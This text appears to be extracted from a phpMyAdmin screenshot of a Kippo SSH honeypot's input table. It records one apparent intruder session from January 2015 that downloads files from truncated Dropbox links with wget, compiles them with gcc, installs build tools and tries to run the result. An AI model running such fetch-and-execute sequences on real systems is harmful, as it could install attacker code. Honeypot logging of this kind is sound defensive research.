 phpMyAdmin
kippo
auth
clients
downloads
input
sensors
sessions
ttylog
Create table
←T→ id session timestamp realm success input
Uređivanje Inline Edit Copy Izbriši 61 8bc8e73c9f7011e48045040138972801 2015-01-19 01:13:14 NULL 1 ls
Uređivanje Inline Edit Copy Izbriši 62 8bc8e73c9f7011e48045040138972801 2015-01-19 01:13:21 NULL 1 wget https://www.dropbox.com/s/96ovbqjbngsjc83/fil...
Uređivanje Inline Edit Copy Izbriši 63 8bc8e73c9f7011e48045040138972801 2015-01-19 01:14:09 NULL 1 wget https://www.dropbox.com/s/96ovbqjbngsjc83/fil...
Uređivanje Inline Edit Copy Izbriši 64 8bc8e73c9f7011e48045040138972801 2015-01-19 01:14:15 NULL 0 lwget
Uređivanje Inline Edit Copy Izbriši 65 8bc8e73c9f7011e48045040138972801 2015-01-19 01:14:18 NULL 1 w
Uređivanje Inline Edit Copy Izbriši 66 8bc8e73c9f7011e48045040138972801 2015-01-19 01:14:23 NULL 0 whet
Uređivanje Inline Edit Copy Izbriši 67 8bc8e73c9f7011e48045040138972801 2015-01-19 01:14:29 NULL 1 wget http://www.dropbox.com/s/96ovbqjbngsjc83/file...
Uređivanje Inline Edit Copy Izbriši 68 8bc8e73c9f7011e48045040138972801 2015-01-19 01:14:53 NULL 0 gcc file90.c -o file90
Uređivanje Inline Edit Copy Izbriši 69 8bc8e73c9f7011e48045040138972801 2015-01-19 01:16:55 NULL 0 install
Uređivanje Inline Edit Copy Izbriši 70 8bc8e73c9f7011e48045040138972801 2015-01-19 01:16:56 NULL 0 make
Uređivanje Inline Edit Copy Izbriši 71 8bc8e73c9f7011e48045040138972801 2015-01-19 01:17:27 NULL 1 apt-get install make
Uređivanje Inline Edit Copy Izbriši 72 8bc8e73c9f7011e48045040138972801 2015-01-19 01:17:40 NULL 1 make
Uređivanje Inline Edit Copy Izbriši 73 8bc8e73c9f7011e48045040138972801 2015-01-19 01:18:06 NULL 1 apt-get install gcc
Uređivanje Inline Edit Copy Izbriši 74 8bc8e73c9f7011e48045040138972801 2015-01-19 01:18:29 NULL 1 gcc file90.c -o file90
Uređivanje Inline Edit Copy Izbriši 75 8bc8e73c9f7011e48045040138972801 2015-01-19 01:32:10 NULL 1 wget https://www.dropbox.com/s/ozrlstz7b1d10rt/fil...
Uređivanje Inline Edit Copy Izbriši 76 8bc8e73c9f7011e48045040138972801 2015-01-19 01:32:22 NULL 1 wget http://www.dropbox.com/s/ozrlstz7b1d10rt/file...
Uređivanje Inline Edit Copy Izbriši 77 8bc8e73c9f7011e48045040138972801 2015-01-19 01:32:25 NULL 1 ls
Uređivanje Inline Edit Copy Izbriši 78 8bc8e73c9f7011e48045040138972801 2015-01-19 01:32:30 NULL 0 ./file90
Uređivanje Inline Edit Copy Izbriši 79 8bc8e73c9f7011e48045040138972801 2015-01-19 01:33:47 NULL 1 apt-get install ./
Uređivanje Inline Edit Copy Izbriši 80 8bc8e73c9f7011e48045040138972801 2015-01-19 01:34:11 NULL 0 ./file90
Uređivanje Inline Edit Copy Izbriši 81 8bc8e73c9f7011e48045040138972801 2015-01-19 01:34:18 NULL 1 apt-get install dfgdfg
Uređivanje Inline Edit Copy Izbriši 82 8bc8e73c9f7011e48045040138972801 2015-01-19 01:42:34 NULL 0 proba file90.c -o proba
Uređivanje Inline Edit Copy Izbriši 83 8bc8e73c9f7011e48045040138972801 2015-01-19 01:42:39 NULL 1 gcc
Uređivanje Inline Edit Copy Izbriši 84 8bc8e73c9f7011e48045040138972801 2015-01-19 01:42:41 NULL 1 gcc
Uređivanje Inline Edit Copy Izbriši 85 8bc8e73c9f7011e48045040138972801 2015-01-19 01:43:00 NULL 1 gcc gcc file90.c -o proba